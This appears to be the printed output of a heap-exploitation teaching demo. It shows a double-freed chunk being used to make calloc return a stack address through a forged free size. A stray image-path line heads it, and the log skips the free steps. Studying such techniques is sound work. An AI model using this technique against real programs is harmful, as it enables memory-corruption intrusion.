 t:1,&t:0x7ffdbfa8b260
Allocating 3 buffers.
1st calloc(1,8): 0x56424c18b380
2nd calloc(1,8): 0x56424c18b3a0
3rd calloc(1,8): 0x56424c18b3c0
Now the free list has [ 0x56424c18b380, 0x56424c18b3a0, 0x56424c18b380 ]. W
e'll now carry out our attack by modifying data at 0x56424c18b380.
1st calloc(1,8): 0x56424c18b380
2nd calloc(1,8): 0x56424c18b3a0
Now the free list has [ 0x56424c18b380 ].
Now, we have access to 0x56424c18b380 while it remains at the head of the f
ree list.
so now we are writing a fake free size (in this case, 0x20) to the stack,
so that calloc will think there is a free chunk there and agree to
return a pointer to it.
3rd calloc(1,8): 0x56424c18b380, putting the stack address on the free list
4th calloc(1,8): 0x7ffdbfa8b260
t:123